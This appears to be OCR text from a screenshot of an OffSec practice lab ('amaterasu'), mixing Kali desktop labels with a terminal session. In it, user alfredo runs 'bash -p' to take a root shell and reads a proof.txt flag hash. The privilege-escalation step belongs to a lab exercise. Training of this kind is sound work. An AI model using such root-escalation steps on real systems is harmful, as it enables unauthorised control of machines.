 1 2 3 4 192.168.45.201 1:46
alfredo@fedora:~
Private browsing
File Actions Edit View Help
root@kali: ~/offsec/amaterasu alfredo@fedora:~ root@kali: ~/offsec root@kali: ~/offsec
[alfredo@fedora ~]$ bash -p
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bash-5.1# whoami
root
bash-5.1# cd /root
bash-5.1# ls
Theme Dark
anaconda-ks.cfg build.sh proof.txt run.sh
bash-5.1# cat proof.txt
Reverse Shell Generator
bfe85459f7a652ef720adc425039cd53
bash-5.1#